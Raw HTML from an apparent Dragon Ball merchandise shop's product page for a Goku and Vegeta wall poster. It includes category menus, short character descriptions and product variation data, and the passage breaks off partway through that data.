<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-29091" class="mainproduct product type-product post-29091 status-publish first instock product_cat-others has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" data-thumb-alt="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg"><img width="400" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" class="wp-post-image" alt="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" data-large_image_width="400" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-poster/" 
                       aria-label="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Poster">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="450" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living.jpg_640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Poster" />                            <span class="title">Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Poster</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>89.95</span><span class="screen-reader-text">Price range: &#036;29.95 through &#036;89.95</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-goku-poster-canvas-home-painting-living-room-decoration/" 
                       aria-label="Dragon Ball Goku Poster - Canvas Home Painting Living Room Decoration">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Poster-Picture-Modular-Canvas-HD-Wall-Artist-Home-Decoration-Painting-Living.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Goku Poster - Canvas Home Painting Living Room Decoration" />                            <span class="title">Dragon Ball Goku Poster - Canvas Home Painting Living Room Decoration</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>45.95</span><span class="screen-reader-text">Price range: &#036;23.95 through &#036;45.95</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.95</bdi></span><span class="screen-reader-text">Price range: &#36;29.95 through &#36;89.95</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/" method="post" enctype='multipart/form-data' data-product_id="29091" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;20x30cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.95,&quot;display_regular_price&quot;:29.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29092,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;30x40cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:31.95,&quot;display_regular_price&quot;:31.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 